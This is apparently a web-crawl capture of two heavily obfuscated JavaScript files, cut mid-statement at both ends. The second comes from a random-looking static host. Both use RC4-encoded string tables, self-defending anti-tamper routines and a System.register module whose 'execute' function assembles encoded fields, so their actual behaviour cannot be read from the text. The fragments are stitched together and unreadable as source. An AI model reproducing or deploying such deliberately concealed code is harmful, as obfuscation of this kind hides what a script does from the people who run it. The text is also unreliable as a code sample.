h=![],M;}else{if(b){if(x[X(0x285,0x25f,0x229,0x243,'d2Rq')](x[X(0x267,0x27e,0x2cb,0x281,'5dzW')],x[p(0x1a0,'cyOD',0x177,0x1bd,0x176)])){var J=b[p(0x18e,'uinL',0x1a3,0x197,0x157)](s,arguments);return b=null,J;}else{if(w){var M=D[p(0x1ab,'lF*c',0x1b6,0x1c0,0x182)](L,arguments);return F=null,M;}}}}}:function(){};return v=![],w;}};}()),a=q(this,function(){var v={};v[R(0x579,0x5ac,0x570,0x596,'zE*E')]=Z(-0xb9,-0xc2,'*nWK',-0x82,-0xbd)+Z(-0xc0,-0x8c,'7HNG',-0x79,-0xb3)+'+$';function W(x,v,s,b,w){return P(v- -0x1d3,s);}var s=v;function R(x,v,s,b,w){return P(x-0x3ad,w);}function C(x,v,s,b,w){return P(w- -0x5d,x);}function f(x,v,s,b,w){return P(v- -0x1ca,b);}function Z(x,v,s,b,w){return P(b- -0x210,s);}return a[Z(-0xf5,-0xaa,'8DEz',-0xa8,-0x7a)+f(-0xa,-0x2b,-0x6d,'BU1@',0x12)]()[W(-0x17,-0x3f,'P7Fz',-0x87,-0x27)+'h'](s[W(0x1b,-0x1c,'7HNG',-0x5c,0x19)])[R(0x554,0x542,0x576,0x5a2,'zw(K')+f(0x3c,0x1,-0x1c,'f!j1',-0x4)]()[W(-0x74,-0x28,'f!j1',-0x59,-0x31)+Z(-0xbb,-0xab,'GkD%',-0xb8,-0xa6)+'r'](a)[f(-0xd,-0x16,-0x26,'GkD%',-0x3f)+'h'](s[f(-0x8,-0x34,-0x2a,'BlqA',-0x11)]);});function a0(x,v,s,b,w){return P(b-0xc0,v);}function z(x,v,s,b,w){return P(s- -0x357,v);}function P(a,q){var x=Y();return P=function(v,s){v=v-(0x35f*0x5+-0x1ab6+-0xdb*-0xd);var b=x[v];if(P['HyaIOk']===undefined){var w=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',t='',B=h+w;for(var Q=-0x2e*-0xd6+0x1189*-0x1+0x14eb*-0x1,g,y,G=0x1*0x26f3+-0x1d58+-0x99b;y=L['charAt'](G++);~y&&(g=Q%(0x20a4+-0x7a0+-0x320*0x8)?g*(-0xb5*0xd+0x1973*-0x1+-0x2*-0x1172)+y:y,Q++%(-0x193f+-0x24c3+0x3e06))?h+=B['charCodeAt'](G+(0x1*0x5c1+0x25*0xd0+-0x23c7))-(0x17*0x10b+-0x51*0x56+0xa7*0x5)!==0x294+-0x957*0x2+-0x55e*-0x3?String['fromCharCode'](-0x29*0x59+0x52f*-0x2+-0xccf*-0x2&g>>(-(0x2102*-0x1+0x1d8e+0x376)*Q&-0x813*0x1+0x36e*0x3+-0x231)):Q:0x79c+0x47f*0x7+0x91*-0x45){y=F['indexOf'](y);}for(var H=-0x2508+-0x7b*-0x13+0x1be7,o=h['length'];H<o;H++){t+='%'+('00'+h['charCodeAt'](H)['toString'](-0x12c*-0xd+0x19fe+-0x292a))['slice'](-(-0x235*0x1+0x1279*-0x2+0x2729));}return decodeURIComponent(t);};var D=function(L,F){var h=[],t=0x17b*-0x2+0x2*0x86b+-0xde0,B,Q='';L=w(L);var g;for(g=0x142f+-0x13*-0x6+0x14a1*-0x1;g<0x3*-0x1e1+-0xa6a+0x110d;g++){h[g]=g;}for(g=0x1*-0x12b0+0x1c1*-0x10+0x2ec0;g<-0x1a*0x18+-0xffc*-0x2+-0x722*0x4;g++){t=(t+h[g]+F['charCodeAt'](g%F['length']))%(0x328+0x1*0x905+0x1*-0xb2d),B=h[g],h[g]=h[t],h[t]=B;}g=0x1e93+-0x24fe+0x1f*0x35,t=-0x7*-0x3b9+0x22a9+0x218*-0x1d;for(var G=0xc1*-0xc+-0x560+0xe6c;G<L['length'];G++){g=(g+(-0x1ef8+0x3d0+0x1b29))%(-0x1ef9+-0x1*-0x666+0x1993),t=(t+h[g])%(-0x3e9*-0x1+-0x1d47+-0x1e*-0xe1),B=h[g],h[g]=h[t],h[t]=B,Q+=String['fromCharCode'](L['charCodeAt'](G)^h[(h[g]+h[t])%(0x1160+-0xc2*0x27+0xd2e)]);}return Q;};P['KZiEWI']=D,a=arguments,P['HyaIOk']=!![];}var J=x[-0x1867+-0x11e1+-0x58*-0x7b],M=v+J,j=a[M];if(!j){if(P['fogxfr']===undefined){var L=function(F){this['HXvuZX']=F,this['DGUSlz']=[0x11d2+-0x1f8d+0xdbc,-0x1a*-0xc5+0x231d+-0x371f,-0x23c9+-0x265+0x262e],this['bSAhHG']=function(){return'newState';},this['dGvNmj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KkvgoE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};L['prototype']['FkWxXC']=function(){var F=new RegExp(this['dGvNmj']+this['KkvgoE']),h=F['test'](this['bSAhHG']['toString']())?--this['DGUSlz'][-0xbb*0xf+0x1498+-0x9a2]:--this['DGUSlz'][0x6d*-0x50+0x1a04+-0x406*-0x2];return this['ClaweV'](h);},L['prototype']['ClaweV']=function(F){if(!Boolean(~F))return F;return this['aYdUTe'](this['HXvuZX']);},L['prototype']['aYdUTe']=function(F){for(var h=0x1*0x2e3+-0xaff+0x81c,t=this['DGUSlz']['length'];h<t;h++){this['DGUSlz']['push'](Math['round'](Math['random']())),t=this['DGUSlz']['length'];}return F(this['DGUSlz'][0xa*0x14+-0x636+0x8b*0xa]);},new L(P)['FkWxXC'](),P['fogxfr']=!![];}b=P['KZiEWI'](b,s),a[M]=b;}else b=j;return b;},P(a,q);}a(),System[z(-0x1b0,'w0*Q',-0x1a8,-0x1eb,-0x165)+z(-0x1eb,'Hdah',-0x1f0,-0x210,-0x229)]([],function(x){'use strict';function a5(x,v,s,b,w){return a0(x-0x187,w,s-0x1aa,b- -0x310,w-0xaf);}var v={'sDirY':a1(0x43c,0x440,0x43d,'d2Rq',0x42c)+a2(0x382,0x3a6,0x37c,0x397,'zw(K')+'+$','pkRzL':function(s,b){return s===b;},'ZjqzP':a2(0x3c0,0x3d9,0x354,0x39a,'uinL'),'xycVc':a3('dZ8F',0x505,0x4eb,0x51d,0x509)+a2(0x376,0x38f,0x327,0x367,']8yd'),'cVNkt':a2(0x344,0x335,0x338,0x376,'5Oj*')+a1(0x486,0x458,0x480,'7HNG',0x48b)+a5(-0xde,-0xc0,-0xc7,-0x97,'(XW!'),'TiSNS':a4(-0x1d4,-0x19d,'JG5a',-0x1b7,-0x16e)+a5(-0xd0,-0x11d,-0x91,-0xcf,'(XW!'),'doMxT':a4(-0x185,-0x195,'o)Ju',-0x1d7,-0x1c5)+a4(-0x1dd,-0x1e3,'uinL',-0x1eb,-0x1ba)+a1(0x483,0x439,0x414,'anW]',0x421)+a4(-0x193,-0x163,'%i3W',-0x16b,-0x1a3)+'s','ATPGF':a1(0x3c3,0x3f3,0x3ec,'tFzV',0x437)+a2(0x380,0x3b1,0x3b5,0x3ae,'BlqA')+a4(-0x1b6,-0x183,'8DEz',-0x190,-0x1b3)+a5(-0xd1,-0xee,-0xdf,-0xe4,'Hdah')+a1(0x418,0x412,0x3e4,'2LD9',0x3e8)+a1(0x47c,0x475,0x439,'d2Rq',0x48a)+a1(0x469,0x42a,0x443,'tFzV',0x46c)+a4(-0x178,-0x159,'2D&f',-0x112,-0x134)+a3('GkD%',0x558,0x554,0x596,0x545)+a1(0x3e5,0x419,0x3ef,'8DEz',0x459)+a5(-0x79,-0xab,-0xd1,-0xb3,']8yd')+a1(0x3cc,0x3ee,0x42e,'d2Rq',0x434)+a2(0x372,0x3bb,0x377,0x3bc,'8Pb7')+a1(0x470,0x442,0x423,'TM8Y',0x41d)+a2(0x39e,0x39e,0x3c9,0x3b6,'f!j1')+a2(0x39c,0x3bb,0x3a2,0x3d5,'^YC#')+a2(0x3c0,0x427,0x3eb,0x3ed,'zw(K')+'o','yltAQ':function(s,b,w){return s(b,w);},'LzAdA':a5(-0xf4,-0xa4,-0x100,-0xdf,'8DEz')+'a'};function a3(x,v,s,b,w){return z(x-0x15c,x,s-0x6e2,b-0x1e2,w-0x1d6);}function a1(x,v,s,b,w){return a0(x-0x4e,b,s-0x47,v-0x1dd,w-0x7d);}function a2(x,v,s,b,w){return z(x-0x1c0,w,b-0x56b,b-0x1dc,w-0x138);}function a4(x,v,s,b,w){return a0(x-0x64,s,s-0x14b,v- -0x3ed,w-0x87);}return{'execute':function(){function a6(x,v,s,b,w){return a2(x-0x16d,v-0x111,s-0xb7,v- -0x2c7,b);}function aa(x,v,s,b,w){return a2(x-0xa3,v-0x13,s-0x3a,b- -0x94,s);}function a9(x,v,s,b,w){return a3(b,v-0x70,v-0x56,b-0x45,w-0x131);}function a8(x,v,s,b,w){return a3(w,v-0x86,b- -0x6fe,b-0x1df,w-0x29);}function a7(x,v,s,b,w){return a5(x-0xf,v-0xfb,s-0x15a,w-0x362,s);}if(v[a6(0x55,0x91,0x96,'54$9',0x5a)](v[a6(0xf2,0x112,0x13c,'@Il^',0xd4)],v[a7(0x2f3,0x272,'^YC#',0x2bd,0x2bf)])){var b={};b[a9(0x553,0x568,0x51d,'Hdah',0x51d)]=v[a7(0x2db,0x29b,'8DEz',0x291,0x2c0)],b[a9(0x532,0x536,0x4f3,'BlqA',0x53a)]=v[aa(0x346,0x2e2,'$brY',0x30f,0x2ee)],b[aa(0x2e0,0x310,'P7Fz',0x315,0x33a)+'on']=v[a9(0x52f,0x55f,0x5a2,'JG5a',0x53b)],b[a8(-0x202,-0x230,-0x1b6,-0x1e8,'$brY')+'s']=void(0x1e12+0x1*0x2fe+0x211*-0x10),b[a6(0xb7,0xcd,0xa8,'*nWK',0xed)]=v[a7(0x29e,0x27e,'BU1@',0x21e,0x261)],b[a7(0x2dd,0x2c5,'BU1@',0x289,0x2a3)+aa(0x295,0x2df,'cyOD',0x2c8,0x280)+'es']={};var w=b;w[a7(0x2a1,0x2ac,'*nWK',0x23a,0x27d)+'s']=v[a8(-0x1fe,-0x248,-0x1eb,-0x214,'2PxD')],v[a7(0x2e1,0x2cf,'d2Rq',0x2cc,0x2ec)](x,v[aa(0x27e,0x283,'5Oj*',0x2cb,0x299)],w);}else return s[a9(0x51a,0x542,0x504,'aPcv',0x545)+aa(0x2ef,0x343,']ykQ',0x2f8,0x2ae)]()[a9(0x501,0x546,0x505,'wbv$',0x51b)+'h'](sNJflA[aa(0x2fa,0x2e4,']ykQ',0x331,0x314)])[a9(0x54d,0x533,0x505,'JG5a',0x553)+a6(0x139,0x113,0x148,'zE*E',0xff)]()[a8(-0x20c,-0x1ff,-0x23d,-0x223,']ykQ')+a9(0x575,0x587,0x5ca,']8yd',0x5cf)+'r'](b)[a8(-0x22d,-0x216,-0x207,-0x22e,'Hdah')+'h'](sNJflA[a8(-0x1fe,-0x1b8,-0x219,-0x203,'JG5a')]);}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/2c6e37b73c/index.js?sign=1768900511-M8KMJpIXuKhiJeiNRRotHeuPxv8ULGeN1Cw-0-64bb58d708731b86dbb0018eba1f31d9
body_size: 8059
content:
!function(){'use strict';
function u2(T,j,M,l,G){return d(l- -0xda,M);}function h(T,j,M,l,G){return d(M- -0x263,G);}(function(stringArrayFunction,T){function q(T,j,M,l,G){return d(G- -0x36a,M);}function c(T,j,M,l,G){return d(T- -0x302,j);}function D(T,j,M,l,G){return d(M- -0xc9,j);}function J(T,j,M,l,G){return d(T-0x1b2,G);}var j=stringArrayFunction();function O(T,j,M,l,G){return d(M- -0x32,T);}while(!![]){try{var expression=parseInt(J(0x304,0x2b7,0x2ff,0x2a6,'E$06'))/(0xe3a+0x1675*-0x1+0x3e*0x22)+-parseInt(J(0x364,0x320,0x37c,0x332,'ql)p'))/(-0x1593+0xd9c+0x7f9)+-parseInt(c(-0x1b4,'4R4Z',-0x157,-0x1e0,-0x1b6))/(-0xc0e+0x1f51+-0x1340)*(-parseInt(c(-0x17d,'F^1O',-0x1c0,-0x1a8,-0x187))/(0x5ba*-0x1+0x32*-0x3+-0x3*-0x21c))+parseInt(q(-0x24e,-0x29b,'YZ%l',-0x297,-0x24d))/(-0x2*-0x1025+-0x1f6b*0x1+-0x1*0xda)+parseInt(c(-0x130,'XotD',-0x115,-0xd6,-0x141))/(0x24*-0x111+-0x3*0xa22+0x44d0)*(-parseInt(D(0x155,'hgJN',0x113,0xd5,0x13b))/(-0x25*-0x105+-0x1f*-0x81+-0x3551))+-parseInt(J(0x307,0x319,0x36c,0x2b2,'ql)p'))/(0x2048+0xfb*0x16+-0x35d2)+parseInt(q(-0x16c,-0x17b,'gimf',-0x1e9,-0x1ad))/(0x3af+-0x4*0x485+-0x737*-0x2);if(expression===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a,-0x10973*-0xd+-0x3d6*0x2cf+0xa4cd5*0x1));function u1(T,j,M,l,G){return d(l-0x3cd,G);}function a(){var uK=['fCkSv8kWaG','EwWRW7L3','WRlcTfmaW6ldKmkaW71aW7rjWO3dOG','hZBcPSoGfa','WRiEWPy','v0tcKa','F8k4sCoUmmonW5ldU2NcJf/cPmkk','WO3cMmodFCot','q8kBgCoWoG','W6HhW4JdKmo+','zMNcV8oUWOq','t8kHnCkioq','WQldKgpcU8kI','W4G5zmk/zG','wmovWOi1ua','x13cJdCiW5PlWOtcM1PUW6Dp','W5fMF2SV','gK7cLSkvWPxdQmoxt8o+FCowWR7cHCon','W5RcNCkRW5uX','W6GrWRtdQmoC','FdtdO8oMW5C','WOZcR8oZmXO','W6KZWRpcOCoY','WQHZWRXcWPu','ymksWQeUWRO','WQ0lieDg','W5yMm8kEfW','WO9AWOujpa','W6mlW5XMeW','yq0+WQv9','gSoJBJZcNq','wXpdHSoxW4q','ASozWOiUyG','mYddICojnG','id1ZW7O','WOSAW6aquq','WQxdQNhcJmkB','ACkPfCoT','W5ZdSSkLDf/cS8oyWPehWR7dJffu','bc7dRvn4','dmkWW5ldLJO','WRxdPx7cNmkl','W5GmWRtdSCoC','p8ooACoerq','W6tcICkkkeO','W4y0m8otea','BcuyWQ1D','bhhcOCo/qa','imouz3/cJCkcW5xcIa','mI/cM8o+la','osVdSCofcq','oYNdV8onja','BaqLWQz1','rfRcK3Dy','wSkrwxlcKa','dtS9rmoB','W6GFW6ufW6u','FCkwWQ05','mSo/sSk6wKtcTa3cMCoxW7hdNd8','WQCrAJdcGq','WQyoCKDc','WQTHfmohWOu','wrddVufP','fSo/W5NdRmk+','WOr9WRzcvq','WPnpW7FcK8kK','AmoCmvldMq','W6RcI8kh','WONcSCkamuq','FSkpheGW','EmkMyMBcIG','hJpdT8k3rW','WOmmW5ncyq','WRpcVLOeW6hdLSkmWOfJW5TfWQVdJCkf','W4K6nSokfYPvWQf0DmopWRHDW4S','WOvmWRToBa','WOfRWQTesa','WP1VyCkvvW','W4DVfufX','kSktW7DKW6G','W5hcKCk6meG','W6lcICkjW75X','WOesWR7dUWu','WQOQWQBdNb8','uelcPCkdoW','W4pcQJBdUmo1ECocDSoAW7ddO8oPfW','FcmeWRTx','DSkaEwdcTG','WPz9WQPsvq','WPfWqSkfsG','x8kkq8odwq','ACkmk8oEkG','w8kXWP7cPmo+','WR7cT8oOkHG','W5OuWQZdMmo7','Fmkoab9N','w8oLWOjPoa','wqZcJrpdVW','WPjSWPzhWOm','WOuFrIyLCSoLdmo0xmorjW','pSkfWQnYW6W','W5xdNeXpW7q','aCoxWP7dVqS','WOr9WQHeuG','fmoyW6FdMSkp','W6WLWQBcPCoZ','bSo5BCokAW','W5e6W4eDW4ldIgieE8kMW7HSjG','ACoyAb/dMG','FSkngCoWcW','FCkkxfebW4ldItC','eHldJ8kCW6n8Dx1dEmogWOO','W4FcNCkpf2C','WPPFWPbowq','Fmk+smoRmmonW5pcG3pcNeFcSSkhsG','W5L+WRXecW','W6xdOWvxWRO','cCokWO/dLbu','bSoLDmohyq','WRhcHSowW7OX','W7hcSCkpi24','WQLcWQbhuq','tuxcMq','W5VdKdjqWOq','or/dSmoHaG','mI/cK8o8ma','EhiNWRf1','W5ZdGCknW7P2','WRDgqSk4rW','p0JdSbBdLa','nSkXW6hdLr0','o8ouyv8M','sqBdL8ojW54','WRZcKmoniXC','WQb2ywnZ','xupcTmogWPa','et3cJCo8eW','W6mKW4m4W4m','WPFcHNSkW6C','zdSp','uW7cIt0k','WOFcJeyDW7W','smoEwCkjcW','pCoouv87','WOBcIWyFWQu','W53dHmkKW4m5','uwNcVCo5WRi','WPWJBJNcTq','WQ45ytlcOW','WQnQWRfAW58','cmosAhK8','WR9WW7xcOSk0','pYHhW7ae','W7XEm25v','FJlcRW/dUW','WRlcTSk5f1m','jsZcISovfG','WOqwqNaI','fmoBwCkFua','WQfviGXg','nZNcJSo6lq','b8oFhmocuW','j8kpWPGXWRvrvq','k8oEqK46','W715ECoIW6C','imoJfCkkrG','iSolWR7dMJm','WQGgzq/cHq','AudcQCkZqY0igKVcR8kLvCo0','W5j3oNfb','W7tdV8oaW5TA','W43dK8kiimkk','W6FcGmkqW7PS','fSo/W4FdQSk5','WP3cLSkzaNm','W7boWOdcMaW','DmkUd8ocjG','twBcRmkYha','W7Wlpe/cKG','W5FcOSkikfe','ksVdLvr4','t8oSySoWsq','WQ3dLConW61H','dq8Szmog','WR9kFKTC','W5rLW4ZdL8oh','WPOBW4CwwG','W78DWQFdQ8of','W406W61NWP4','W7KLWP7dV8oD','WOtdNuxcN8kL','WRCpW74irG','WOuteYDX','WQPMsSodW5S','nSocFmoNwW','FSoyzW7dKa','W5GWEeXD','gmoucq','jSobDd3cOW','WRCKDMTS','f8o0W4pdVCkU'];a=function(){return uK;};return a();}function u3(T,j,M,l,G){return d(l-0x348,T);}var X=(function(){var T={'ckkLS':f(0x32a,0x346,0x3a3,0x32e,'YHH1')+W(0x257,0x26a,0x297,0x2b2,'I5HZ')+'+$','XGtbW':function(M,l){return M!==l;},'ePjNR':f(0x277,0x2c5,0x2dd,0x2eb,'X2pb'),'kSPIG':W(0x326,0x295,0x2d3,0x315,'RTcE'),'TuwFZ':W(0x23f,0x255,0x28f,0x255,'Ooq7'),'yEaxb':m(0x42f,0x3d7,0x3d7,0x397,'hgJN'),'fBPUX':f(0x2f7,0x2e9,0x297,0x2c3,'%wkl')+W(0x2a1,0x313,0x2ed,0x303,'22px'),'ZbHDJ':m(0x417,0x3c9,0x3aa,0x392,'wA[2')+m(0x478,0x435,0x445,0x42b,'4Go3')+W(0x295,0x314,0x2f8,0x343,'Jl(#')+m(0x470,0x44c,0x452,0x458,'Jl(#')+m(0x4b0,0x455,0x469,0x43e,'efbk')+'A','yhJjF':W(0x2dc,0x2c7,0x30b,0x32e,'tP0k')+S('Ooq7',0x31b,0x331,0x2e8,0x2f0),'SOeqc':S('LR8k',0x275,0x2f2,0x2b9,0x282)+S('wA[2',0x26d,0x306,0x2ac,0x297)+f(0x279,0x2af,0x2d2,0x2a3,'4Go3')+f(0x2b3,0x310,0x2f6,0x2f7,'d86o')+'s','SPPcy':E(0x326,0x2ca,'dLM(',0x35c,0x330)+W(0x25a,0x288,0x295,0x27f,'d86o')+'.1','GwpcJ':W(0x31b,0x334,0x2d0,0x31d,'21@I')+S('$kxl',0x26a,0x22d,0x271,0x219)+'.1','qvlzs':function(M,l,G){return M(l,G);},'mnlVB':E(0x34e,0x397,'efbk',0x395,0x34f)+'a','lxaLp':W(0x360,0x2fa,0x318,0x2f2,'gimf')};function W(T,j,M,l,G){return d(M-0x158,G);}function m(T,j,M,l,G){return d(j-0x2ae,G);}var j=!![];function E(T,j,M,l,G){return d(T-0x1a4,M);}function S(T,j,M,l,G){return d(l-0x10d,T);}function f(T,j,M,l,G){return d(j-0x18f,G);}return function(M,l){function H(T,j,M,l,G){return f(T-0x9e,j- -0x513,M-0x52,l-0x26,l);}function R(T,j,M,l,G){return m(T-0x72,l- -0x60e,M-0x88,l-0x1b6,M);}function g(T,j,M,l,G){return m(T-0x18b,T- -0x3d8,M-0x199,l-0x21,l);}function N(T,j,M,l,G){return S(G,j-0x38,M-0x1bd,j-0x7,G-0x114);}var G={'IZxfm':T[N(0x28b,0x25f,0x2bd,0x28a,'I5HZ')],'QKaAI':T[R(-0x260,-0x21a,'py)2',-0x246,-0x1f0)],'OOEEd':T[N(0x24e,0x27e,0x29a,0x22e,'E$06')],'zGHoe':T[R(-0x1fa,-0x1c6,'Lb3c',-0x1a8,-0x14a)],'lXVdY':T[H(-0x249,-0x21c,-0x27a,'XotD',-0x27b)],'YakAE':T[N(0x27f,0x27f,0x234,0x22d,'vMxM')],'oJrkL':function(x,r,e){function F(T,j,M,l,G){return N(T-0xfe,j- -0x135,M-0xc1,l-0x168,G);}return T[F(0xd1,0x118,0xc8,0x114,'HG!&')](x,r,e);},'Qwujv':T[R(-0x213,-0x1e2,'ql)p',-0x1d8,-0x1ac)]};function U(T,j,M,l,G){return f(T-0x1a6,j- -0x39a,M-0x45,l-0x124,l);}if(T[R(-0x169,-0x161,'8yUH',-0x196,-0x17c)](T[R(-0x1c0,-0x260,'Ig!w',-0x217,-0x1cd)],T[H(-0x2ca,-0x266,-0x260,'22px',-0x243)])){var x={};x[g(-0xe,-0x4b,-0x6e,'F^1O',0x4)]=G[H(-0x234,-0x228,-0x27c,'F@hm',-0x212)],x[R(-0x245,-0x256,'YHH1',-0x207,-0x260)]=G[N(0x277,0x2b9,0x2b7,0x277,'YHH1')],x[g(0x5a,0xae,0xb2,'d86o',0x1f)+'on']=G[R(-0x1c6,-0x248,'GJ3S',-0x1fd,-0x1f6)],x[g(0x5,-0x37,0x63,'F@hm',-0x1e)+'s']=void(0x1*0x115b+0x26dd*-0x1+-0xac1*-0x2),x[g(0x73,0xaa,0xa4,'#u0G',0x70)]=G[g(0x2a,0xe,-0x31,'F@hm',0x66)],x[g(0x10,0x34,0x73,'hgJN',0x32)+g(0x6a,0x96,0xcc,'Ooq7',0x19)+'es']={},x[g(0x10,0x34,0x73,'hgJN',0x32)+g(0x6a,0x96,0xcc,'Ooq7',0x19)+'es'][H(-0x1e8,-0x1e1,-0x1ff,'eoRE',-0x20e)+R(-0x170,-0x170,'efbk',-0x1a4,-0x197)]=G[R(-0x1ad,-0x171,'HG!&',-0x197,-0x133)],x[g(0x10,0x34,0x73,'hgJN',0x32)+g(0x6a,0x96,0xcc,'Ooq7',0x19)+'es'][H(-0x20c,-0x204,-0x243,'eoRE',-0x25d)+U(-0x7e,-0x9c,-0xef,'Vcgr',-0x47)]=G[U(-0x9d,-0x43,-0x80,'ntn1',0x20)];var r=x;r[N(0x1f1,0x255,0x2b6,0x284,'Jl(#')+'s']=M,G[U(-0x72,-0x8e,-0x4c,'$kxl',-0xc3)](l,G[g(0x16,0x6b,0x47,'XotD',-0x1a)],r);}else{var A=j?function(){var x={};function p(T,j,M,l,G){return g(l-0x98,j-0xa1,M-0xa4,G,G-0x2d);}function i(T,j,M,l,G){return N(T-0xa4,G- -0x2de,M-0x175,l-0x54,l);}function V(T,j,M,l,G){return H(T-0xa4,G-0x10,M-0x4b,j,G-0x9d);}function P(T,j,M,l,G){return g(M-0x3d,j-0x52,M-0x106,l,G-0x179);}x[V(-0x16d,'#u0G',-0x212,-0x1f5,-0x1d2)]=T[P(0x14d,0x13b,0xe9,'Jl(#',0xed)];function o(T,j,M,l,G){return g(G- -0x100,j-0x11a,M-0xd4,M,G-0x88);}var r=x;if(T[o(-0x3e,-0x4c,'QRYo',-0xaa,-0x75)](T[P(0x43,0x4d,0x8a,'22px',0x71)],T[o(-0x77,-0x41,'iYW]',-0x7a,-0x5d)])){if(l){if(T[p(0x194,0x119,0x163,0x145,'YHH1')](T[i(0x6b,0x36,-0x50,'Lb3c',0x6)],T[i(-0x57,-0xcf,-0x2e,'YZ%l',-0x7a)])){var e=l[P(0x13c,0xbb,0xed,'HG!&',0x118)](M,arguments);return l=null,e;}else return M[V(-0x1a3,'#u0G',-0x15d,-0x15c,-0x1a5)+p(0x170,0x163,0xb2,0x116,'d86o')]()[o(-0xb4,-0x77,'b84j',-0x132,-0xd7)+'h'](r[p(0x125,0xd3,0xaf,0xda,'wA[2')])[p(0x12d,0xfb,0x112,0x106,'LR8k')+V(-0x23d,'E$06',-0x211,-0x232,-0x217)]()[P(0xbf,0x73,0x9d,'22px',0xa9)+p(0xfb,0x18d,0x17d,0x142,'jxd%')+'r'](l)[o(-0x18,-0x18,'F^1O',-0x35,-0x66)+'h'](r[i(0x1a,-0x51,-0x11,'4R4Z',-0x7)]);}}else{var Z=l[i(-0x79,-0x2d,-0xba,'gimf',-0x63)](G,arguments);return A=null,Z;}}:function(){};return j=![],A;}};}()),u=X(this,function(){var j={};function t(T,j,M,l,G){return d(M-0x85,G);}function Y(T,j,M,l,G){return d(G-0x333,j);}j[Y(0x440,'jxd%',0x473,0x449,0x498)]=Y(0x44f,'Jl(#',0x452,0x47f,0x457)+y('I5HZ',0x46a,0x438,0x3f6,0x401)+'+$';var M=j;function y(T,j,M,l,G){return d(M-0x2f9,T);}function C(T,j,M,l,G){return d(l-0x129,j);}function n(T,j,M,l,G){return d(j-0xfd,l);}return u[Y(0x44e,'j[!2',0x4c7,0x4df,0x4a0)+y('HG!&',0x44d,0x467,0x42e,0x41d)]()[y('gimf',0x4e4,0x4c4,0x4de,0x4db)+'h'](M[t(0x1cc,0x13a,0x19e,0x1e4,'hgJN')])[Y(0x4e8,'PoZx',0x449,0x477,0x499)+C(0x20e,'%wkl',0x298,0x24f,0x288)]()[n(0x25b,0x2be,0x2c2,'XotD',0x2ce)+C(0x2fe,'PoZx',0x24d,0x29b,0x2b2)+'r'](u)[t(0x282,0x23a,0x22b,0x1c7,'[2w6')+'h'](M[t(0x176,0x1a6,0x1c9,0x1d2,'$kxl')]);});function d(u,X){var T=a();return d=function(j,M){j=j-(-0x227a+0xcbb*-0x1+-0x9a9*-0x5);var l=T[j];if(d['eGGwiw']===undefined){var G=function(Z){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',K='',Q=v+G;for(var L=-0xc63+-0x65*0x49+0x2930,s,I,b=-0x1fa+0x16*0xf+0xb0;I=Z['charAt'](b++);~I&&(s=L%(0x3f2+-0x3d*0x5f+0x12b5)?s*(-0xc18+0x1*-0x79d+0x13f5)+I:I,L++%(-0xc08+-0x8*0x1cf+0x6a1*0x4))?v+=Q['charCodeAt'](b+(0xae+0x1af*0x13+0x1*-0x20a1))-(0x3ff+-0x43*0x3b+-0x2df*-0x4)!==-0x1454+-0x2*0xcef+0x2e32?String['fromCharCode'](0x70f+-0x75*-0x1b+-0x1267&s>>(-(-0x1c6e*0x1+-0xe4b*0x1+-0x1*-0x2abb)*L&-0x47f+0x1*0x26+0x3*0x175)):L:0x20e7+0x1*0xc5+-0x1*0x21ac){I=w['indexOf'](I);}for(var B=-0x1e4a+0x219*-0xa+-0x3344*-0x1,z=v['length'];B<z;B++){K+='%'+('00'+v['charCodeAt'](B)['toString'](0x9b*0x2+0x1df*0x7+0x1*-0xe3f))['slice'](-(-0x2154+0x2404+-0x2ae));}return decodeURIComponent(K);};var e=function(Z,w){var v=[],k=0xa7e+0xa98+-0x1516,K,Q='';Z=G(Z);var L;for(L=0x1920+0x7fa*-0x1+-0x1126;L<-0x3*-0xc15+-0x1a84*-0x1+-0x3dc3;L++){v[L]=L;}for(L=-0x4a*-0x1+0x6f7+-0x3*0x26b;L<-0x16b6+0x111f+-0x1*-0x697;L++){k=(k+v[L]+w['charCodeAt'](L%w['length']))%(-0x7a7+0x2*-0xc25+0x20f1),K=v[L],v[L]=v[k],v[k]=K;}L=0x4c*-0x70+0x633+0x1*0x1b0d,k=-0x1*0x1134+0x994*0x4+0x7*-0x304;for(var I=-0x6a+0x125b+-0x11f1;I<Z['length'];I++){L=(L+(-0x1d7c+-0x1623*0x1+0x33a0))%(0x115e+0x49*-0x52+-0x1*-0x704),k=(k+v[L])%(0x2*0xdb2+0x1*0x225b+-0x3cbf),K=v[L],v[L]=v[k],v[k]=K,Q+=String['fromCharCode'](Z['charCodeAt'](I)^v[(v[L]+v[k])%(-0x229e+0x17b3*-0x1+0x3b51)]);}return Q;};d['JkvEvM']=e,u=arguments,d['eGGwiw']=!![];}var A=T[-0xf*-0xfd+0x2359+0x2*-0x1916],x=j+A,r=u[x];if(!r){if(d['gfuUzp']===undefined){var Z=function(w){this['xLlfjw']=w,this['rhXuOi']=[-0x482*-0x5+0x245*-0xe+0x93d,0x13*-0xa+0x5*-0x4cb+0x18b5,0x92*-0x22+-0x5*-0x205+0x94b],this['QXnBIw']=function(){return'newState';},this['OCdlYO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fPuRUJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};Z['prototype']['JolfyH']=function(){var w=new RegExp(this['OCdlYO']+this['fPuRUJ']),v=w['test'](this['QXnBIw']['toString']())?--this['rhXuOi'][0x8f7+-0x1*-0x26dc+-0x2fd2*0x1]:--this['rhXuOi'][-0x161*0x3+0x50*-0x77+-0x95*-0x47];return this['SwenNv'](v);},Z['prototype']['SwenNv']=function(w){if(!Boolean(~w))return w;return this['TLYTPe'](this['xLlfjw']);},Z['prototype']['TLYTPe']=function(w){for(var v=0x2481+0x740+0x1e7*-0x17,k=this['rhXuOi']['length'];v<k;v++){this['rhXuOi']['push'](Math['round'](Math['random']())),k=this['rhXuOi']['length'];}return w(this['rhXuOi'][0x7*0x45d+-0x2357*-0x1+0x2*-0x20f1]);},new Z(d)['JolfyH'](),d['gfuUzp']=!![];}l=d['JkvEvM'](l,M),u[x]=l;}else l=r;return l;},d(u,X);}function u0(T,j,M,l,G){return d(l- 